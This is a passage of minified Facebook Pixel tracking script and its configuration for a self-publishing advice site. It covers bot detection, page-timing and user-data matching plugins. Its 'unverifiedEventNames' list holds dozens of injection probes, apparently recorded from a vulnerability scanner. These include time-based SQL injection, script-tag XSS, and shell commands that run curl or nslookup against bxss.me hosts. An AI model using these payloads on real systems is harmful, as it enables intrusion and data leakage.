c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});b=f.getFbeventsModules("SignalsFBEventsLogging");var e=b.logWarning,g=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var h=b.configLoaded,i=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,j){var k=null,l=!1,m=null;h.listen(function(b){if(b==null)return;var c=j.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=j.getPixel(b);if(c==null)return;m=a.get(b,"botblocking");if(m==null)return;try{k=new d();if(m.rules){k.loadRulesFromConfig(m.rules);g("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";l=k.shouldBlockUserAgent(c)}}catch(a){e({type:"BotBlocking",message:"Failed to initialize bot blocking plugin",extra:{error:a.message,pixel_id:b}})}});i.listen(function(a,b,d){d=j.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(m==null)return{};if(!k)return{};try{if(l)return c(["b"]);else return{}}catch(c){e({type:"BotBlocking",message:"Error during bot blocking in getCustomParameters",extra:{error:c.message,pixel_id:a.id,event_name:b}});return{}}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("1534115746884983", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("1534115746884983", "inferredEvents", {"buttonSelector":"extended","disableRestrictedData":true});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "InferredEvents", true);
config.set("1534115746884983", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ge","ph","ct","st","zp"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1534115746884983", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("1534115746884983", "IWLParameters", true);
fbq.set("iwlExtractors", "1534115746884983", [{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.woocommerce-checkout-review-order) STRONG BDI"}]},"extractor_type":"CSS","id":"525949121934880"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.buy_this_book) BDI"}]},"extractor_type":"CSS","id":"4009467199136280"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"1454967538189259"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"944889762932323"}]);
config.set("1534115746884983", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("1534115746884983", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("1534115746884983", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1534115746884983", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1534115746884983", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1534115746884983", "ProhibitedSources", true);
config.set("1534115746884983", "unwantedData", {"blacklisted_keys":{"ViewContent":{"cd":[],"url":["first_name"]},"PageView":{"cd":[],"url":["first_name","last_name"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1534115746884983", "UnwantedData", true);
config.set("1534115746884983", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1534115746884983", "IABPCMAEBridge", true);
config.set("1534115746884983", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":true,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1534115746884983", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("1534115746884983", "ESTRuleEngine", true);
fbq.set("estRules", "1534115746884983", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"place order"}]},"derived_event_name":"Purchase","transformations":[1],"rule_status":"ACTIVE","rule_id":"281808063615804"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"add to cart"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"259814582538969"}]);
config.set("1534115746884983", "eventValidation", {"unverifiedEventNames":["PageView\\n","PageView\"||sleep(27*1000)*jtgjlo||\"","PageView'||sleep(27*1000)*wdfhlp||'","PageView9777253","PageView\"&&sleep(27*1000)*oxcyjk&&\"","PageView'&&sleep(27*1000)*tlkikv&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9539)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9658)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitow'+'njiopoux3b989.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(71).concat(105).concat(85)+(require'socket'\nSocket.gethostbyname('hitag'+'pgzffxfb2b1a3.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(117).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitew\"+\"mdygxfol38c2f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitfa'.'iroxmqfh0015c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(66).chr(107).chr(78)","\".gethostbyname(lc(\"hitdi\".\"qvmfchmec5fed.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(81).chr(113).chr(72).\"","'.gethostbyname(lc('hitfc'.'vqulmwgk0ce7b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(82).chr(117).chr(85).'","PageView&n996877=v908680","|echo ekqsta$()\\ amacbp\\nz^xyu||a #' |echo ekqsta$()\\ amacbp\\nz^xyu||a #|\" |echo ekqsta$()\\ amacbp\\nz^xyu||a #","QlRHUGlaZ3A=","&echo wesito$()\\ ezbhhz\\nz^xyu||a #' &echo wesito$()\\ ezbhhz\\nz^xyu||a #|\" &echo wesito$()\\ ezbhhz\\nz^xyu||a #","${10000487+9999655}","echo tqktte$()\\ gcpqaq\\nz^xyu||a #' &echo tqktte$()\\ gcpqaq\\nz^xyu||a #|\" &echo tqktte$()\\ gcpqaq\\nz^xyu||a #","\u0040\u0040jOoat","fmD5nfWI: LwHKph76","'+response.write(9099116*9115241)+'","response.write(9099116*9115241)","aCHFibOm","PageViewgdOG2HeY')) OR 37=(SELECT 37 FROM PG_SLEEP(15))--","PageView5pD9dmFZ') OR 22=(SELECT 22 FROM PG_SLEEP(61.75))--","PageView6O8mbElR') OR 793=(SELECT 793 FROM PG_SLEEP(15))--","PageView8dP7CTiw'; waitfor delay '0:0:15' --","PageViewqDecsU7p' OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageView9934897","'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9759)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*msqrht||\"","PageView'||sleep(27*1000)*vgakdm||'","PageView\"&&sleep(27*1000)*hovdpw&&\"","PageView'&&sleep(27*1000)*xbmjwa&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9717)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(113).concat(71)+(require'socket'\nSocket.gethostbyname('hitaq'+'xwctmqzu6b5df.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(77).concat(102).concat(75)+(require'socket'\nSocket.gethostbyname('hitwp'+'piyyvlee12683.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(76).concat(118).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitvk\"+\"swpkunqz942af.bxss.me.\")[3].to_s)+\"","expr 9000826674 - 911223","gethostbyname(lc('hitgx'.'tcypuqoidf94c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(121).chr(81)","\".gethostbyname(lc(\"hitst\".\"muezdfss9cd61.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(110).chr(77).\"","'.gethostbyname(lc('hitrl'.'hafzkrlzfa01c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(78).chr(102).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitevyrpcheaj0ba15.bxss.me||curl${IFS}hitevyrpcheaj0ba15.bxss.me)","${10000428+10000348}",";(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)|(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)&(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)","`(nslookup -q=cname hitkohlfripop5d3cf.bxss.me||curl hitkohlfripop5d3cf.bxss.me)`","|(nslookup -q=cname hitxqzruhshwj63675.bxss.me||curl hitxqzruhshwj63675.bxss.me)","&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&'\\\"`0&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&`'","PageView&n928406=v969361","&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&'\\\"`0&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&`'","$(nslookup -q=cname hitpsapbxgbzpbcd69.bxss.me||curl hitpsapbxgbzpbcd69.bxss.me)","(nslookup -q=cname hitbztrmftxvc2bac2.bxss.me||curl hitbztrmftxvc2bac2.bxss.me))","SHR3cUpQTEw=","|echo shngzb$()\\ wunmyy\\nz^xyu||a #' |echo shngzb$()\\ wunmyy\\nz^xyu||a #|\" |echo shngzb$()\\ wunmyy\\nz^xyu||a #","&echo smdhzd$()\\ nrpxfa\\nz^xyu||a #' &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #|\" &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #","echo nvktze$()\\ wgokfz\\nz^xyu||a #' &echo nvktze$()\\ wgokfz\\nz^xyu||a #|\" &echo nvktze$()\\ wgokfz\\nz^xyu||a #","'+response.write(9416193*9970927)+'","\"+response.write(9416193*9970927)+\"","response.write(9416193*9970927)","7HKALJyr: b0qr5L4U","GP19gj2J","PageView9047635","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9933)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9893)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(120).concat(87).concat(108).concat(82)+(require'socket'\nSocket.gethostbyname('hitkc'+'qfgtecyqe3eff.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(113).concat(68)+(require'socket'\nSocket.gethostbyname('hitfv'+'andazefgf6103.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(77).concat(100).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hitlv\"+\"txewsjgs361e5.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*lvsmwq||\"","PageView'||sleep(27*1000)*heajpe||'","PageView\"&&sleep(27*1000)*fziipx&&\"","PageView'&&sleep(27*1000)*firywr&&'","gethostbyname(lc('hitup'.'jrbdvgtp2b454.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(79).chr(104).chr(81)","\".gethostbyname(lc(\"hitsa\".\"rharqwbv9fc17.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(73).chr(103).chr(76).\"","'.gethostbyname(lc('hitnc'.'bvsvcxwt4f9e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(79).chr(119).chr(87).'","PageView&n943440=v973178","ajVhcE5FRUQ=","${10000103+9999609}","expr 9000778825 - 956861","&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrercurgwzja546e.bxss.me||curl${IFS}hitrercurgwzja546e.bxss.me)","a0psoKkL: wDKfdNVr",";(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)|(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)&(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)","tAGYIjsR","`(nslookup -q=cname hitlnndnxehqx4c61b.bxss.me||curl hitlnndnxehqx4c61b.bxss.me)`","|(nslookup -q=cname hittxkrrcdhbj7b4d9.bxss.me||curl hittxkrrcdhbj7b4d9.bxss.me)","&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&'\\\"`0&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&`'","&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&'\\\"`0&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&`'","$(nslookup -q=cname hitomsxpfcuwl42bf1.bxss.me||curl hitomsxpfcuwl42bf1.bxss.me)","(nslookup -q=cname hitogrcyilidsaf437.bxss.me||curl hitogrcyilidsaf437.bxss.me))","|echo nxmvbj$()\\ tcobkp\\nz^xyu||a #' |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #|\" |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #","&echo zuamwy$()\\ yvpicn\\nz^xyu||a #' &echo zuamwy$()\\ yvpicn\\nz^xyu||a #|\" &echo zuamwy$()\\ yvpicn\\nz^xyu||a #","echo mxpsbo$()\\ byyfxr\\nz^xyu||a #' &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #|\" &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #","\"+response.write(9060001*9602558)+\"","'+response.write(9060001*9602558)+'","response.write(9060001*9602558)","\u0040\u0040q24Ii","PageViewzxYmvJH6')) OR 900=(SELECT 900 FROM PG_SLEEP(15))--","PageViewEH8fjA7V') OR 477=(SELECT 477 FROM PG_SLEEP(15))--","PageViewgtiMtW01'; waitfor delay '0:0:15' --","PageViewPj47oAMy' OR 806=(SELECT 806 FROM PG_SLEEP(15))--","if(now()=sysdate(),sleep(42.75),0)","\u0040\u0040Vawt1","\u0040\u0040TINhC","PageViewOVTLsFQ3')) OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewoim8Xqbu')) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","PageViewUJNa3OE5')) OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageView6WuJm9lp') OR 66=(SELECT 66 FROM PG_SLEEP(43.266))--","PageViewQxivwBwr') OR 919=(SELECT 919 FROM PG_SLEEP(15))--","PageView0Nh69XYo') OR 812=(SELECT 812 FROM PG_SLEEP(15))--","PageView4jEEftHU'; waitfor delay '0:0:15' --","PageViewUQhQEyxt' OR 862=(SELECT 862 FROM PG_SLEEP(15))--","PageView-1 waitfor delay '0:0:26.356' --","PageViewjMdnAxaM') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewPePM29lT'; waitfor delay '0:0:15' --","PageViewQCgux76F' OR 951=(SELECT 951 FROM PG_SLEEP(15))--","PageView0\"XOR(if(now()=sysdate(),sleep(21.633),0))XOR\"Z","if(now()=sysdate(),sleep(0),0)","\u0040\u0040vreQH","PageViewmlvlNypX')) OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageViewTghwUD1G') OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewSQETFjHj' OR 424=(SELECT 424 FROM PG_SLEEP(58.06))--","PageViewWeUkjMVE'; waitfor delay '0:0:15' --","PageViewitskwg9N' OR 675=(SELECT 675 FROM PG_SLEEP(15))--","\u0040\u0040iq43p","PageView5OMbBJ0Y')) OR 577=(SELECT 577 FROM PG_SLEEP(31.938))--","PageViewoKM8pHvO')) OR 470=(SELECT 470 FROM PG_SLEEP(15))--","PageView0DqNtOuW') OR 897=(SELECT 897 FROM PG_SLEEP(15))--","PageViewxrfjZvao' OR 561=(SELECT 561 FROM PG_SLEEP(15.969))--","PageViewJu799KHG'; waitfor delay '0:0:31.938' --","PageViewEpRWMRHa' OR 985=(SELECT 985 FROM PG_SLEEP(15))--","PageViewbSEnWudS'; waitfor delay '0:0:15' --","(select(0)from(select(sleep(31.938)))v)\/*'+(select(0)from(select(sleep(31.938)))v)+'\"+(select(0)from(select(sleep(31.938)))v)+\"*\/","PageView0\"XOR(if(now()=sysdate(),sleep(31.938),0))XOR\"Z","PageView0'XOR(if(now()=sysdate(),sleep(15.969),0))XOR'Z","\u0040\u00401IOq1","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),62.022)||'","PageViewusXQKg5a')) OR 578=(SELECT 578 FROM PG_SLEEP(31.011))--","PageViewNOmKrMWi')) OR 799=(SELECT 799 FROM PG_SLEEP(15))--","PageViewGTmqLrar') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewFBkjIOP7'; waitfor delay '0:0:31.011' --","PageViewek0hVJgW' OR 248=(SELECT 248 FROM PG_SLEEP(15))--","PageViewbSM5rjn7'; waitfor delay '0:0:15' --","\u0040\u0040ClmvW","PageViewsY5sIjr2'; waitfor delay '0:0:15' --","PageView9486009","'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9625)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*jvlrfa&&\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9112)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*uxnjvt&&'","PageView9dsot18a')) OR 564=(SELECT 564 FROM PG_SLEEP(58.082))--","PageView\"||sleep(27*1000)*rasohh||\"","xwqaai^","PageView'||sleep(27*1000)*uejevo||'","PageViewuajRh6WE')) OR 442=(SELECT 442 FROM PG_SLEEP(15))--","PageViewWti9InvN') OR 